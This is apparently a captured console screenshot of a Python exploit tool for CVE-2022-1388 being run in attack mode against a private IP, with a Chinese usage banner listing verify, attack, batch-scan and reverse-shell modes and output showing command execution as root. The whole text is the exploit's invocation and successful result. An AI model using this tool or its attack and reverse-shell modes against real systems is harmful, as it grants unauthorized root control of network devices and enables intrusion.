 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\CVE-2022-1388>python3 CVE_2022_1388.py -a true -u https://192.168.17.200/ -c id
CVE-2022-1388
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE_2022_1388.py -v true -u target_url
攻击模式：python CVE_2022_1388.py -a true -u target_url -c command
批量检测：python CVE_2022_1388.py -s true -f file
反弹模式：python CVE_2022_1388.py -r true -u target_url -c command
[+] 目标 https://192.168.17.200/ 存在漏洞
[+] 响应为:uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
C:\Users\Allex\Desktop\CVE-2022-1388>